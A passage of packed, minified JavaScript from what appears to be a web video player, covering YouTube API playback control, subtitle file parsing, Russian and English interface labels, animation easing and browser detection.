j=0;j<z.Q;j++){if(o.2p.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2p!=1&&C.Gg==1)){x++}}}if(1M[i]=="5z"){if(o.5z){x++}}if(1M[i]=="6c"){if(o.2j==\'aY\'||v.6c){x++}}if(1M[i]=="6O"){if(o.7A.Q>0){x++}}if(1M[i]=="aU"&&v.7c==1){if(o.nq.Q>0){x++}}if(1M[i]=="2c"){if(J(o.1S)){V(B s=0;s<o.1S.Q;s++){if(o.1S[s]!=\'\'){x++;1g}}}if(x==1&&o.i3==1){x=0}if(v.lV==1&&v.pF==1){x++}}if(1M[i]=="4B"){if(o.2j!="9m"){x++}}if(1M[i]in o.5g||1M[i]=="2U"||1M[i]=="1t"){x++}if(1M[i]){if(1M[i].K("8e")>0){x++}}if(v.1d[is+i+\'1m\']==1){x--}}L x==0}F if(is=="W"){L f.Q==0}F{L 4x}};G.43=E(){if(1E.5p==o.1J){1E.3g(Z);o.1J.3g(1E);o.2X?o.2X.43():\'\';1E=1X;Z=1X;hg=H}}};B pM=E(18,i7){B 6r=I;if(18.K(\'6r\')==0){6r=H;18=18.1n(5)}B lH=lP(18);B 2e;B 2Z;B hq=I;B 3G=I;B j9=I;B lA=I;B 2v=H;B nY=[];B bA=1;B hk=I;B nO;B cA=0;B lD=0;B kZ=I;B lo=\'Bf\'+v.id+(6r?\'6r\':\'\');B 1E=1N(\'1Z\');1E.6g(\'id\',lo);i7.1K(1E);o.5z=I;!6r?o.U.fE():\'\';if(o.1l.2n){v.4c=1}if(v.Gt!=1){B 7S=1N(\'1Z\');i7.1K(7S);O(7S,{1h:"2g",1f:0,17:0,"2u-1t":"#md",1a:"1j%",X:"1j%","1u":0});7S.1r("Cm",E(1b){1b.5S=H});if(o.1l.2n){7S.1r("ey",E(1b){1b.5S=H});7S.1r("2t",E(1b){1b.5S=H});7S.1r("e9",E(1b){1b.5S=H;dJ(1b);if(v.do==1){1B(Gj,1j);1B(lF,2x)}})}F{7S.1r("uw",E(1b){B x=H;if(v.1V==1){if(J(v.7o)&&!j9){x=I}if(J(v.mO)&&aa()=="7W"&&Y()>0){x=I}}if(x&&v.do==1&&v.Gh!=1){2V(G);1B(lF,42)}})}v.do==1&&v.IQ!=1?2V(7S):\'\'}E lF(){6k(7S)}E Gj(){if(v.Gh!=1){2V(7S)}}if(v.4c==1&&v.3I==0){8J()}if(!1T[\'7d\']){1T.IU=E(){lI();V(B i=0;i<6R.Q;i++){if(6R[i].2H("id")!=v.id){if(6R[i].2H(\'xp\')){6R[i].2H(\'xF\')}}}};B o4=vg("4h.9D/FY","4h.9D/FY","J3");if(o4){o4.pv=E(e){o.U.cK();if(v.FI!=1){2e=\'Fg Je er\';o.P.5U()}}}}F{lI()}E lI(){if(v.4c==1||6r){!hq?9k():\'\'}F{o.U.cK()}}E 9k(){if("7d"in 1T){if(J(7d.nf)&&!hq){1o("F5 9k");B o2=0;if(v.Gt==1){o2=1}o.2y>0?cA=2F(o.2y):\'\';2Z=1y 7d.nf(lo,{1a:o.9T,X:o.9V,Jf:lH,Ja:{J9:1,J5:lo,J6:1,J7:1,dG:1,jc:((v.qf==0||(v.J8!=1&&o.1l.7E))&&o.1l.2n?0:1),JI:3,R:o2,JJ:0,Kj:1,w5:0,3I:6r?1:0,a0:0},2R:{\'Kl\':o9,\'Kn\':FQ,\'5U\':5U,\'Ki\':Fk}});if(o.2y>0){o.2y=1U}2A();hq=H}F{1B(9k,4g)}}F{1B(9k,4g)}}B hc;E o9(){if(o.P){1o("F5 i4");3G=H;3a(nO);o.U.6A();if(6r){if(o.1l.pU){o.U.53()}2Z.lE();o.1V.Kh()}F{if(v.3I==1&&o.1l.pU&&!o.kG){o.U.53();if(o.1l.2n){3E(hc);hc=6M(F3,cE)}}if(v.4c==0){2Z.lE()}F{o.U.cK()}o.P.ao();if(bA!=1){8D(bA)}aW();2A();if(v.Kd==1){3l{if(2Z.o3()){if(J(2Z.o3().1H)){v.1H=2Z.o3().1H;o.U.8W(\'1H\')}}}2L(e){}}}}}E F3(){B x=2Z.Fl();if(x==2||x==-1){o.R.2W();o.R.6A();3E(hc)}if(x==1){3E(hc)}}E FQ(1b){if(v.Ko==1){1o(\'7d\',1b.2a)}if(6r){if(1b.2a==7d.dl.Ez){o.1V.Kp()}if(1b.2a==7d.dl.EP){}}F{if(1b.2a==7d.dl.EP){if(lD==1){lD=0;o9()}if(!o.1z){o.U.2E()}if(cA>0){2Z.xl(cA,H);cA=0;o.2y=1U}lF();j9=H;3G=H;if(lA){2Z.nU()}F{o.P.9q();o.P.aR()}Fh();if(J(v.4n)){V(B i=0;i<o.2p.Q;i++){if(v.4n==o.2p[i]){5F(i)}}v.4n=1X}F{if(J(o.4n)){V(B i=0;i<o.2p.Q;i++){if(o.4n==o.2p[i]){5F(i)}}o.4n=1X}}hk=I}if(1b.2a==-1&&hk&&o.1z){o.U.6A();hk=I;d2()}if(1b.2a==7d.dl.KA){}if(1b.2a==7d.dl.Ez){8K()}if(1b.2a==7d.dl.KB){if(!o.1z){}if(o.1z){hk=H;8J()}}if(1b.2a==7d.dl.Ka){}}}E 5U(1b){if(6r){o.1V.JR()}F{if(1b.2a==2){2e="BK 4h id"}if(1b.2a==5){2e="pA 4x"}if(1b.2a==Bz||1b.2a==nS||1b.2a==1j){2e="G lc is JU"}if(v.JP==1){J(v.FL)?2e=v.FL:\'\'}if(v.FI!=1){o.P.5U()}F{1m(o.2b)}}}E 8K(){v.1C>0?cA=v.1C:\'\';o.P.8K();o.P.ao()}E d2(){if(!o.Cd&&o.1z){o.U.2W()}}E aR(){o.P.aR()}E aW(){o.P.aW();o.U.q6()}E ao(){o.P.ao()}E bT(){o.P.bT()}E 8J(){if(o.P){o.P.8J()}F{nO=1B(8J,1j)}}E Fk(1b){nP(1b.2a)}E Fh(){if(!kZ){B x=2Z.JX()+\'\';if(x!=\'\'&&x!=1U){o.2p=x.2o(\',\');o.2p=o.2p.zC();if(v.nX==0){B y=o.2p.K(\'2v\');if(y>-1){o.2p.ol(y,1)}}V(B i=0;i<o.2p.Q;i++){o.2p[i]=g5(o.2p[i])}kZ=H;nP(2Z.K6())}}}E nP(x){o.2Y=o.2p.K(g5(x+\'\'));o.R.tf(o.2Y)}G.3B=E(){L{"X":0,"1a":0}};G.2Q=E(x){lH=lP(x);if(o.2y>0){cA=2F(o.2y)}fJ(lH)};E aa(){B 6L=-1;if(3G){6L=2Z.Fl()}B x=\'\';if(6L==-1){x="7W"}if(6L==1||6L==3){x="7k"}if(6L==2){x="7W";if(o.1z){o.R.2W();o.U.6A()}}if(6L==5){x="7W"}if(6L==0){x="8T"}L x}E 2A(){2Z?2Z.K9(o.3f,o.4A):\'\'}E g5(x){B y=x;if(x=="K4"){y="mp"}if(x=="gG"){y="gd"}if(x=="K3"){y="g4"}if(x=="JZ"){y="fY"}if(x=="K1"){y="mn"}if(x=="K2"){y="mK"}if(v.B2==1){y=2D(y)}if(x=="2v"){y=2D("2v")}nY[y]=x;L y}E Y(){L 3G?2Z.K0():0};E 8D(x){2Z?2Z.JY(x):\'\';bA=x};G.mo=E(){lI()};G.2E=E(){if(3G){2Z.lE()}F{if(!hq){9k()}F{}}};G.2W=E(){if(3G){2Z.nU()}};G.c9=E(){if(3G){aa()==\'7k\'?2Z.nU():2Z.lE()}};G.3F=E(x){3G?2Z.xl(x,H):\'\'};G.9t=E(){L I};G.53=E(){3G?2Z.4R():\'\'};G.6T=E(){3G?2Z.JW():\'\'};G.3X=E(x){3G?2Z.xH(x*1j):\'\'};G.kW=E(){L aa()==\'7k\'};G.5H=E(){L I};G.oc=E(x){5F(x)};E 5F(x){if(3G){if(J(o.2p[x])){B y=nY[o.2p[x]];2v=y==\'2v\';B z=Y();2Z.JO(y)}}}G.e4=E(x){8D(x)};G.3G=E(){L 3G};G.6n=E(){L aa()};G.Y=E(){L Y()};G.1k=E(){B x=3G?2Z.x7():0;if(J(v.4F)){x=v.4F}L x};G.96=E(){B x=0;if(3G){x=2Z.JN()*2Z.x7()}L x};G.4O=E(){2A()};G.ko=E(){L 2e};G.2v=E(){L v.nX==1?2v:I};G.yj=E(x){fJ(x)};E fJ(x){18=x;if(2Z){lD=1;2Z.JK(x,0)}}G.jh=E(){if(o.1l.2n&&o.1l.a1){G.2E();lA=H}F{if(aa()=="7k"){G.2W()}}};G.ea=E(){lA=I};G.rn=E(){L H};G.43=E(){3G?2Z.9j():\'\';3G=I;kZ=I;3l{if(1E){i7.3g(1E)}i7.3g(7S)}2L(e){}}};B hw=E(){B 3c=[];B 9K=[];B 4x=H;B 8s;B 8G=-1;G.1C=E(x){cL(x)};E cL(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1C=0;B rc=H;B i5=\'\';o.1S=x.2o(",");o.3e=[];o.3J=-1;if(uh()&&v.qP==1){if(3x.62("qQ")!=1X){i5=3x.62("qQ")}}F{if(o.qW){i5=o.qW}}V(B i=0;i<o.1S.Q;i++){if(o.1S[i].K("#0")==0){o.1S[i]=bh(o.1S[i])}if(o.1S[i].K("#"+v.9u)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.9X)==0&&o.1S[i].K(v.bs)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}if(o.1S[i].K("[")==0&&o.1S[i].K("]")>1){o.3e[i]=o.1S[i].1n(o.1S[i].K("[")+1,o.1S[i].K("]")-1);o.1S[i]=o.1S[i].1n(o.1S[i].K("]")+1);rc=I}F{o.3e[i]=o.1S[i].1n(o.1S[i].qw("/")+1);o.3e[i]=o.3e[i].1n(0,o.3e[i].qw("."))}if(o.1S[i].K("#0")==0){o.1S[i]=bh(o.1S[i])}if(o.1S[i].K("#"+v.9u)==0){o.1S[i]=o[o.fd[0]](o.1S[i])}if(o.1S[i].K("#"+v.9X)==0&&o.1S[i].K(v.bs)>0){o.1S[i]=o[o.fd[1]](o.1S[i])}}if(o.3e.Q>1&&v.jf==1){o.3e.2J(mg(\'JV\',2D(\'pQ\')));o.1S.2J("9s")}if(o.3e.Q>0&&v.8o==1){if(v.vG==1){8s=0;1C++;o.3e.hN(mg(\'xj\',2D(\'7x\')));o.1S.hN("")}F{o.3e.2J(mg(\'xj\',2D(\'7x\')));o.1S.2J("");8s=o.3e.Q-1}}V(B i=0;i<o.1S.Q;i++){if(J(v.xk)){if(v.xk==o.3e[i]){1C=i;o.3J=i;v.ez=1}}if(i5!=\'\'){if(i5==o.3e[i]){1C=i;o.3J=i}}}if(v.8o==1&&v.ez==0){o.3J=8s}J(o.R)?o.R.bm():\'\';if(v.ez==1){o.3J=1C;if(v.jf==1&&o.1S[1C]=="9s"){r5(o.3J)}F{hW(o.3J)}}F{if(rc&&o.1S.Q<3){hW(8s==0?1:0)}v.8o!=1?o.3J=-1:\'\'}}F{43()}}E hW(x){if(J(o.1S[x])){if(o.1S[x].K(".")>-1){o.l2=o.1S[x].2o(" or ");o.eY=0;kS(x)}F{if(o.1S[x].K(\'9K\')==0){if(9K[o.1S[x].1n(4)]){rl(o.3e[x],9K[o.1S[x].1n(4)])}}}}}E r5(x){3c[x]=4G();3c[x][0]=9i();3c[x][1]=9i();V(B i=0;i<o.1S.Q;i++){1B(hW,i*4g,i)}}E kS(x){B 18=4t(o.l2[o.eY]);B 4o=f7(18);8G=x;o.i3=1;4o.aC=E(){o.i3=0;if(G.fc==4&&G.6n==4z){o.7m=H;rl(18,G.cM,x)}F{if(o.eY+1<o.l2.Q){o.eY++;kS(8G)}F{le("d5")}}};4o.pv=E(e){o.i3=0;if(o.eY+1<o.l2.Q){o.eY++;kS(8G)}F{le("d5")}};4o.b9()};E le(x){1o("2c fp ja or wc wa");if(o.3e[o.3J]){if(o.3e[o.3J].K(2D("d5"))==-1){o.3e[o.3J]=o.3e[o.3J]+\' (\'+2D(x)+\')\'}}if(v.Kt==1&&8G>-1){o.1S[8G]=\'\';o.3e[8G]=\'\'}o.3J=-1;o.7m=I;if(o.Ks){o.R.bm();o.R.4l()}F{1B(E(){if(o.R){o.R.bm();o.R.4l()}},1j)}if(J(o.2c)){o.1J.3g(o.2c);o.2c=1X}}E rl(18,x,y){if(x.K("#"+v.9u)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.9X)==0&&x.K(v.bs)>0){x=o[o.fd[1]](x)}if(18.K(\'.hS\')>-1||18.K(\'.qV\')>-1||18.K(\'.l3\')>-1||18.K(\'.r8\')>-1){B l=o.3J;if(J(3c[l])&&o.1S[l]=="9s"){}F{3c[l]=4G();3c[l][0]=9i();3c[l][1]=9i()}B 3K=9i();3K=x.2o(/\\r|\\n/);B qU=1;B t1=0;B t2=0;B f1=(J(v.yr)?v.yr:0);if(18.K(\'hz=\')>0){f1=18.1n(18.K(\'hz=\')+6)*1}V(i=0;i<3K.Q;i++){if(18.K(\'.hS\')>-1||18.K(\'.r8\')>-1){if(3K[i].K(\'-->\')>-1&&3K[i].K(\':\')>-1){t1=hM(3K[i].1n(0,3K[i].K(\'-->\')))*1+f1;t1==0?t1=1:\'\';t2=hM(3K[i].1n(3K[i].K(\'-->\')+4,12))*1+f1;J(3c[l][0][t1])?\'\':3c[l][0][t1]=\'\';V(B j=t1;j<t2;j++){3c[l][1][j]=t1}qU++}F{3K[i]=4t(3K[i]);if(3K[i]!=\'\'&&3K[i].Q>0&&3K[i]!=qU&&3K[i]!=\'Kz\'){3c[l][0][t1]=(3c[l][0][t1]&&3c[l][0][t1]!=\'\'?3c[l][0][t1]+\'<br>\':\'\')+(o.1S[l]=="9s"&&y>0?\'[e8]\':\'\')+3K[i]+(o.1S[l]=="9s"&&y>0?\'[/e8]\':\'\')}}}if(18.K(\'.qV\')>-1||18.K(\'.l3\')>-1){if(3K[i].K(\'Kg:\')>-1){t1=hM(3K[i].1n((18.K(\'.l3\')>-1?3K[i].K(\'=0\')+3:12),12))*1+f1;t2=hM(3K[i].1n((18.K(\'.l3\')>-1?3K[i].K(\'=0\')+14:23),10))*1+f1;B p=\'\';if(3K[i].K(\'0,,\')>0){p=3K[i].1n(3K[i].K(\'0,,\')+3)}F{if(3K[i].K(\'y5,\')>0){p=3K[i].1n(3K[i].K(\'y5,\')+6)}}if(3c[l][0][t1]!=1U){3c[l][0][t1]+=\'\\n\'+(o.1S[l]=="9s"&&y>0?\'[e8]\':\'\')+p+(o.1S[l]=="9s"&&y>0?\'[/e8]\':\'\')}F{3c[l][0][t1]=p}3c[l][0][t1]=3c[l][0][t1].22(/{.*?}/,\'\');3c[l][0][t1]=3c[l][0][t1].22(/\\\\\\\\N/,\'<br>\');3c[l][0][t1]=3c[l][0][t1].22(/\\\\N/,\'<br>\');V(B j=t1;j<t2;j++){3c[l][1][j]=t1}}}}o.R.bm();o.U.nj();o.R.4l()}F{if(x!=\'\'){if(x.K(\'[\')==0){cL(x)}F{le("2e")}}F{43();o.R.4l()}}}E hM(hS){B 1I=hS.2o(\':\');B 6d=0;1I.Q==2?1I.hN("aJ"):\'\';1I[0]!=\'aJ\'?6d+=1I[0]*qI:\'\';1I[1]!=\'aJ\'?6d+=1I[1]*60:\'\';6d+=1I[2].1n(0,2)*1;6d=6d*10+1I[2].1n(3,1)*1;L 6d};E 9y(x){if(J(o.3J)){if(o.3J!=x){if(x==-1||(v.8o==1&&x==8s)){rW()}F{v.bj=0;o.3J=x;o.7m=H;v.ez=1;rT(x);js("2c",o.3e[x]);o.R.bm()}}F{if(v.8o!=1){rW()}}}}E rT(x){if(J(o.1S[x])){1o("fL",x);o.3J=x;if(J(o.3e[x])){if(o.5l&&v.qP==1){3x.8Q("qQ",o.3e[x])}F{o.qW=o.3e[x]}}if(o.2j=="1G"&&o.jZ==H){o.P.h0(x,"1G")}F{if(o.2j=="3w"&&o.rU==H){o.P.h0(x,"3w")}F{if(o.1S[x]=="9s"){r5(o.3J)}F{hW(o.3J)}}}}};G.r0=E(){if(o.eT){B x=o.eT.3N;if(x[0]){B y=1y vL();y.aC=E(e){B z=e.46.he;9K.2J(z);o.3J=-1;B z=x[0].6J;if(z.Q>40){z=x[0].6J.1n(0,15)+\'...\'+x[0].6J.1n(-15)}if(v.8o==1&&v.vG==1){o.1S.2J(\'9K\'+(9K.Q-1));o.3e.2J(z+\'\');9y(o.1S.Q-1)}F{o.1S.hN(\'9K\'+(9K.Q-1));o.3e.hN(z+\'\');v.8o==1?8s++:\'\';9y(0)}o.eT.5h=""};y.Jc(x[0])}F{o.eT.2t()}}};G.9y=E(x){9y(x)};G.8s=E(){L 8s};G.1p=E(x){kP(x)};G.C=E(){rX()};G.6N=E(){43()};E rW(){js("2c","7x");o.3J=v.8o==1?8s:-1;v.ez=0;o.7m=I;o.R.bm();o.jZ||o.rU?rT(o.3J):\'\';J(o.2c)?o.1J.3g(o.2c):\'\';o.2c=1X}E kP(Y){if(v.bj){Y=Y-v.bj*1}if(o.7m&&J(o.1S)){if(3c){B x=o.3J;if(v.qY==1&&!o.1z){L}if(J(3c[x])){if(J(3c[x][1])){B t=2F(Y*10);if(J(3c[x][1][t])){B y=\'\';y=3c[x][0][3c[x][1][t]];if(!J(o.2c)){o.2c=1N(\'1Z\');o.1J.1K(o.2c);rX()}if(4x){6k(o.2c)}wr();if(v.IS==1){y=IR(y)}if(v.jf==1){y=y.22(/\\[e8\\]/gm,\'<7P C="1t:\'+b4(v.eq)+\'">\');y=y.22(/\\[\\/e8\\]/gm,\'</7P>\')}o.2c.1R=\'<7P C="\'+(v.wM==1?\'2u-1t:\'+zf(v.hA,v.hB)+\';\':\'\')+\'-3L-5L-rR-1g: IV;1t:\'+b4(v.ew)+\';2M:\'+v.rS+\'px \'+v.rS*2+\'px;3b-6t:\'+v.wk+\'px;2O:0 0;2C-1a:\'+(v.wm?v.wm:1.8)+\';47-gy:\'+v.hG+\'">\'+4t(y)+\'</7P>\';if(v.wj==1){if(o.29){O(o.2c,{"47-3B":((v.kb+((2F(v.ex)-1j)*v.kb/1j))+"px")})}F{O(o.2c,{"47-3B":((v.kc+((2F(v.ex)-1j)*v.kc/1j))+"px")})}}4x=I}F{if(!4x&&J(o.2c)){o.2c.1R=\'\';4x=H;2V(o.2c)}}}}}}}E rX(){if(o.2c){O(o.2c,{"1h":"2g","X":"1j%","2M-17":"10%","2M-2h":"10%","17":0,"1t":v.ew,"1D-7v":"7H","5L-iZ":"3b-5L"});if(v.J0==1&&J(v.s8)){v.s8!=\'\'?O(o.2c,{"47-i2":v.s8}):\'\'}if(v.hH==1){O(o.2c,{"1D-d9":"6h 6h Jg Jh"})}F{O(o.2c,{"1D-d9":"1L"})}if(v.JA==1){qs(o.2c,\'o.mI\')}F{O(o.2c,{"3T-2R":"1L"})}}}E wr(){if(!o.mI){if(o.R.kO()||v.aS>v.1v.h){O(o.2c,{"1h":"2g","1f":"2v","17":0,"2I":(v.aS*1)})}F{O(o.2c,{"1h":"2g","1f":"2v","17":0,"2I":(v.aS*1+v.1v.h*1)})}}}E 43(){o.3J=-1;o.7m=I;o.lY=I;v.2c=1X;v.mJ=1X;o.3c=1X;o.1S=1X;if(J(o.R)){o.R.bm()}o.3e=1X;if(J(o.2c)){o.1J.3g(o.2c);o.2c=1X}o.3J=1X;o.7m=I}};o.Jz={"2v":"Авто","1z":"Пуск","4s":"Пауза","2B":"Стоп","29":"Во весь экран","oG":"Выйти из полноэкранного режима","1d":"Настройки","3p":"Параметры","1O":"Громкость","4R":"Выключить звук","8Y":"Включить звук","5i":"В ЭФИРЕ","W":"Плейлист","4I":"Качество","6c":"Скачать","2c":"Субтитры","4B":"Скорость","cN":"Обычная","2e":"ошибка","Jw":"Включите звук","6O":"Аудио","d5":"ошибка загрузки","mp":"Очень низкое","gd":"Низкое","g4":"Среднее","fY":"Высокое","r6":"Высокое","6Z":"Следующий","cP":"Предыдущий","2U":"Поделиться","Bj":"Скопировано в буфер обмена","At":"Реклама","6e":"Пропустить","JB":"Пропустить через ","Ae":"Перейти на сайт рекламодателя","ex":"Размер текста","bj":"Сдвиг по времени","ew":"Цвет текста","eq":"Цвет текста 2","hA":"Цвет фона","hB":"Прозрачность фона","hH":"Тень","hG":"Толщина текста","aS":"Отступ снизу","jB":"Сбросить","vO":"Загрузить","jr":"Сон","im":"Пропуск","s9":"Час","s7":"Минута","s6":"Секунда","B3":"Да","Bd":"Нет","of":"из","7u":"Пароль","z5":"Ошибка воспроизведения на устройстве","z3":"Играет на устройстве","aU":"Канал","1F":"Масштаб","on":"Вкл.","7x":"Выкл.","pQ":"Все сразу","e3":"кбит/с","mm":"Код","18":"Ссылка","1t":"Цвет","AC":"Контраст","AB":"Яркость","fl":"Насышенность","nb":"Сепия"};B 5e=E(x){B e1;B Jv;B 2T;B 4C;B 4j;B j2;B e0=0;B bA;B s5=I;B rO;if(x.me!=1U&&x.mc!=1U&&x.1A!=1U&&x.to!=1U){if(x.Y==1X){if(x.1A.K("fT")>-1){x.to==0?x.Y=0.5:x.Y=0.2}F{x.Y=0.15}}e1=Ap(x.7B);if(x.1A.K("1F")==-1){if(J(o.6K[x.me])){o.6K[x.me].q3()}o.6K[x.me]=G}if(x.1p==1){x.mc.1Y("2k",H)}2T=x.1A.2o(\'|\');4j=7n(x.to).2o(\'|\');4C=1y 9i();V(B i=0;i<2T.Q;i++){if(!4j[i]){4j[i]=4j[0]}if(2T[i]=="fT"){4C[i]=x.mc.g("1u")}if(2T[i]=="8d"){4C[i]=x.mc.C.1u}if(2T[i]=="y"){4C[i]=x.mc.g("y")}if(2T[i]=="x"){4C[i]=x.mc.g("x")}if(2T[i]=="17"){4C[i]=2F(x.mc.C.17)}if(2T[i]=="1F"){4C[i]=x.mc.g("3h")}if(2T[i]=="9w"){4C[i]=x.mc.bX}if(2T[i]=="ia"){4C[i]=x.mc.aq}if(2T[i]=="3i"){4C[i]=x.mc.g("3i")}if(2T[i]=="3h"){4C[i]=x.mc.g("3h")}if(2T[i]=="X"){4C[i]=x.mc.g("X")}if(2T[i]=="A9"){4C[i]=x.mc.26;4j[i]=2z.7Z(4j[i]);x.me=="Ju"?1o("X",x.me,4C[i],4j[i],x.mc.26):\'\'}if(2T[i]=="1a"){4C[i]=x.mc.g("1a")}if(2T[i]=="Ab"){4C[i]=x.mc.2P}4j[i]=AG(4j[i]);4C[i]=AG(4C[i])}bA=x.Y*2x/e1.Q;j2=e1.Q;if(2T.Q==1&&4C[0]==4j[0]){8V()}F{1B(jN,2z.4i(bA))}}E jN(){V(B i=0;i<2T.Q;i++){B 1I=4C[i]+(4j[i]-4C[i])*(e1[e0]?e1[e0]:0);rC(2T[i],1I);if(2T[i]=="y"){x.mc.1Y("1f",1I)}if(2T[i]=="x"){x.mc.1Y("17",1I)}if(2T[i]=="17"){x.mc.C.17=1I+"px"}if(2T[i]=="1F"){x.mc.1Y("1F",1I)}if(2T[i]=="3i"){x.mc.1Y("3i",1I)}if(2T[i]=="3h"){x.mc.1Y("3h",1I)}if(2T[i]=="9w"){x.mc.bX=1I}if(2T[i]=="ia"){x.mc.aq=1I}if(2T[i]=="X"){x.mc.1Y("X",1I)}if(2T[i]=="A9"){O(x.mc,{"X":1I})}if(2T[i]=="1a"){x.mc.1Y("1a",1I)}if(2T[i]=="Ab"){O(x.mc,{"1a":1I})}}e0++;if(!s5){if(e0==j2){8V()}F{rO=1B(jN,2z.4i(bA))}}}E 8V(){s5=H;if(x.1m){if(2T[0]=="8d"||2T[0]=="17"){1m(x.mc)}F{x.mc.1Y("2k",I)}}if(x.1A.K("1F")==-1){o.6K[x.me]=1X;4p o.6K[x.me]}V(B i=0;i<2T.Q;i++){rC(2T[i],4j[i])}3a(rO)};E rC(y,z){if(y=="fT"){x.mc.1Y("1u",z)}if(y=="8d"){x.mc.C.1u=z}}G.q3=E(){8V()};G.yX=E(){e0=j2-1;jN();8V()};G.EM=E(x0,x1,y0,y1){B e=I;V(B i=0;i<2T.Q;i++){if(2T[i]==\'x\'&&x0!=x1){e=H}if(2T[i]==\'y\'&&y0!=y1){e=H}}e?8V():\'\'};E Ap(AS){aj(AS){1i"Bn":L[0,0.LO,0.LS,1.LT,1.LY,1.LX,1.Bw,0.LW,0.LU,0.87,0.LV,0.LM,1.zT,1.LL,1.LC,1.LB,0.LA,0.Lz,0.LD,0.LE,1.LK,1.Bx,1.zM,1.Bx,1.zu,0.hm,0.jP,0.jP,0.jP,0.jP,1];1g;1i"aI":L[0,0.LJ,0.LI,0.LF,0.LH,0.LZ,0.M0,0.Mi,0.Mh,0.Mf,0.Mk,0.Ml,0.Mq,0.Mp,0.yT,0.Mn,0.M3,0.M1,0.M6,0.95,0.Mc,0.Ma,0.Lx,0.Lw,0.99,0.KW,0.yP,0.hm,1];1g;1i"oH":L[0,0.KV,0.28,0.KT,0.KX,0.KY,0.L2,0.78,0.yT,0.KZ,0.L0,0.yP,1.zT,1.KQ,1.A5,1.KI,1.KH,1.zQ,1.zQ,1.KG,1.KE,1.KF,1.A5,1.KK,1.KP,1.KO,1.KN,1.KL,1.zM,1.zu];1g;7f:L[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1g}}};B vX=E(){B N=e5.L5,ua=e5.Lo,rM;B M=ua.jH(/(jV|hf|6u|rN|zy)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);B M=ua.jH(/(jV|hf|6u|rN|zy|Ln|jj)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(rM=ua.jH(/7z\\/([\\.\\d]+)/i))!=1X)M[2]=rM[1];B jU=e5.zo;G.bP=M?M[1]:N;G.7z=M?M[2]:e5.Lp;G.eb=e5.zo>1;G.jV=G.bP=="Lu";G.oz=G.bP=="zr 9.0";G.ie=G.bP=="zr"||G.bP=="Ls"||G.bP=="Lj";G.jj=ua.bM(/(jj)\\/?\\s*/i)>-1;G.rN=G.bP=="La";G.6u=G.bP=="L8";G.hf=1T.hf;G.nA=ua.bM("L6 NT")>-1;G.52=(ua.bM(/(7E|hO|Lb)\\/?\\s*/i)>-1)||(e5.Lc===\'Lh\'&&jU>1);G.tv=v.zB!=1&&ua.bM(/(TV|Lf|Ld|Le|Mr|It|GO|GL)\\/?\\s*/i)>-1;G.lg=v.zB!=1&&ua.bM(/(LG)\\/?\\s*/i)>-1;G.7E=ua.bM(/(7E)\\/?\\s*/i)>-1;G.hO=G.52&&!G.7E;G.3L=\'GA\'in 1P.lW.C;if(ua.bM(/(a1)\\/?\\s*/i)>-1){jU>0?G.a1=H:G.tv=H;if(Gx(\'(3T:Hi)\').Hn){G.tv=H}}G.2n=(G.52||G.a1||(ua.bM(/(Hf|H4|jV lm)\\/?\\s*/i)>-1))&&!G.tv;G.pU=G.6u||G.hf;G.29=I;if(G.52){G.Hh=4Y(ua.1n(ua.K(\'OS \')+3,4).22(\'5V\',\'.\'));if(G.hO&&(!\'D1\'in 1T||jU<2)){G.2n=G.52=I;G.tv=H}}G.lq=!G.2n;G.yd=G.2n||G.tv;if(o.1J.r9||o.1J.rj||o.1J.rd||o.1J.rg||o.1J.nV){G.29=H}};E 9n(4b,6S){V(B s in 6S){if(1Q(6S[s])==\'3y\'){if(s=="2R"||s=="3j"){4b[s]=6S[s]}F{V(B s2 in 6S[s]){if(1Q(4b[s])!=\'3y\'){4b[s]={}}if(1Q(6S[s][s2])==\'3y\'){V(B s3 in 6S[s][s2]){if(1Q(4b[s][s2])!=\'3y\'){4b[s][s2]={}}if(1Q(6S[s][s2][s3])==\'3y\'){V(B s4 in 6S[s][s2][s3]){if(1Q(4b[s][s2][s3])!=\'3y\'){4b[s][s2][s3]={}}4b[s][s2][s3][s4]=6S[s][s2][s3][s4];if(s3==\'2M\'||s3==\'2O\'){4b[s][s2][s3][s4]=2F(4b[s][s2][s3][s4])}}}F{4b[s][s2][s3]=6S[s][s2][s3];if(s2==\'2M\'||s2==\'2O\'){4b[s][s2][s3]=2F(4b[s][s2][s3])}}}}F{4b[s][s2]=6S[s][s2];if(s==\'2M\'||s==\'2O\'){4b[s][s2]=2F(4b[s][s2])}}}}}F{if(s.K("GT")>0&&4t(6S[s])===""){}F{4b[s]=sq(s,6S[s])}}}L 4b};B sq=E(19,5h){if(1Q(5h)==\'5c\'){5h=4t(5h);if(19.K("1t")>-1&&5h!=-1){5h=b4(5h)}}L 5h};E zf(aZ,1u){L\'4f(\'+(aZ=aZ.22(\'#\',\'\')).jH(1y Im(\'(.{\'+aZ.Q/3+\'})\',\'g\')).Iq(E(l){L 2F(aZ.Q%2?l+l:l,16)}).8I(1u||1).jG(\',\')+\')\'}E uh(){3l{B 5l=1T[\'3x\'],x=\'Is\';5l.8Q(x,x);5l.vu(x);L H}2L(e){L I}};E t8(ai){if(ai){if(J(o.6K[ai])){o.6K[ai].q3()}}};B 2D=E(x){B y=x;if(y){y=x.6a(0).Ie()+x.6x(1);if(y.K("5V")>-1){y=y.22(/5V/ig," ")}}B en={"of":"of","e3":"e3","z3":"B5 on Ba","z5":"B5 2e on Ba","pQ":"Ih at IH","7u":"kJ","Bd":"No","jr":"IN","im":"IM","B3":"IL","aS":"IF 2O","hG":"Iw gy","hH":"IA","hB":"a7 1u","hA":"a7 1t","ex":"pN 3B","ew":"pN 1t","eq":"pN 1t 2","bj":"4M hz","jB":"I5","cP":"I8","Bj":"HU to HT","mp":"HV","gd":"HW","g4":"HZ","fY":"Bl","r6":"Bl","mn":"HD","mK":"HX HD","HY":"I7 HD","qZ":"HR HD","rV":"HQ HD 4K","At":"Ad","Ae":"Go to IE IK\'s Ij","6O":"GM","5i":"GF","29":"GB 29","oG":"zA 29"};if(J(en[x])){y=en[x]}if(J(o[\'pI\'+v.jA])){if(J(o[\'pI\'+v.jA][x])){y=o[\'pI\'+v.jA][x]}}if(v.pJ){if(v.pJ[x]){y=v.pJ[x]}}L y};B 